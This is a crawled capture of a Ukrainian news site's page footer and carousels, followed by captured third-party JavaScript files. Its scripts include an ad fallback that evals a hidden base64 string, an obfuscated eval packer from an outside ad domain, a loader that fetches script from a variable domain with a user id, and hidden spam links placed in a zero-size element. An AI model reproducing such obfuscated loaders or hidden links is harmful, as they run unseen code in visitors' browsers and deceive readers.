                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#ea9f8b83848c85c485988daa8d878b8386c4898587"><span class="__cf_email__" data-cfemail="6411050d0a020b4a0b1603240309050d084a070b09">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1990
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"CJPrfhNGg",49,3,48))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768572354992179
body_size: 397
content:
cb__utl_cb_share_1768572354992179('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ1NDg0MDI0MS1wcm9ydmFsby11bmlrYWxueWUtaXN0b3JpY2hlc2tpZS1zbmlta2ktYmViaS1idW1hLXYtc3NoYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768572356169537
body_size: 320
content:
callback__utl_cb_share_1768572356169537([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1454840241-prorvalo-unikalnye-istoricheskie-snimki-bebi-buma-v-ssha.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1454840241-prorvalo-unikalnye-istoricheskie-snimki-bebi-buma-v-ssha.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])